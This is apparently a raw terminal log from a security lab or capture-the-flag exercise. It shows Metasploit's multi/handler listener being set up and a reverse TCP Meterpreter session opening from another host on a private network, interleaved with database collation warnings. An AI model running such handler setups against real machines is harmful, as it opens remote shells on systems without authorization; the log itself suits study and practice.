 msf6 exploit(multi/handler) > set LPORT 20202
LPORT => 20202
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.104:20202
[*] Sending stage (177734 bytes) to 192.168.56.106
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.38, but the operating system provides version 2.40.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH COLLATION VERSION, or build PostgreSQL with the right library v
ersion.
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.38, but the operating system provides version 2.40.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH COLLATION VERSION, or build PostgreSQL with the right library v
ersion.
[*] Meterpreter session 1 opened (192.168.56.104:20202 -> 192.168.56.106:49512) at 2024-11-20 18:05:28 -0500
meterpreter >
challenges challenges2 cicada ffufme